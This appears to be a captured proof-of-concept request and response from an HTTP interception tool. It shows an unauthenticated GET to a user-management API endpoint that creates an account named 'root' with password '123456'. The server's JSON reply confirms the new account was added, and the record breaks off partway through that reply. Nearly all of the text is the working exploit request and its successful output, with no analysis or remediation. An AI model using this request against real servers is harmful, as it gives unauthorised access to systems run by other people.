 Request
数据包扫描
美化
热加载
构造请求
1 GET /BaseManage/UserAPI/CreateUser?Account=root&Password=123456&OuterID=888 HTTP/1.1
2 Host ? :
3 Accept: application/json, text/javascript, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
122.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses 993bytes / 184ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/json; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 26 Jun 2024 04:19:41 GMT
9 Connection: close
10 Content-Length: 953
11
12 {
13 "Status": true,
14 "Message": "用户新增成功。",
15 "DataResult": {
16 "UserId": "2e143075-7dc9-4ffa-83a7-8c267b0fb70b",
17 "EnCode": null,
18 "Account": "root",
19 "RealName": "root",
20 "NickName": null,
21 "HeadIcon": null,
22 "QuickQuery": null,
23 "SimpleSpelling": null,
24 "Gender": null,
25 "Birthday": null,
26 "Mobile": null,
27 "Telephone": null,